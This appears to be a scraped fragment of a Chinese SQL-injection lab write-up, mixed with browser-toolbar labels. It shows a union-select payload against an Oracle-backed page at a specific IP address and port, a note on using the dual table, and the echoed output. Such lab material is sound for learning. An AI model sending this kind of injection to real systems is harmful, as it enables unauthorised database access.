 d URL
http://124.70.22.208:47449/new_list.php?id=1 union select '1','2' from dual
t URL
用虚拟表dual回显，oracle数据库查询语句也必须要from一个表
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
AFT Services Risk Rating Since: New Site Rank: 278217 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
1
2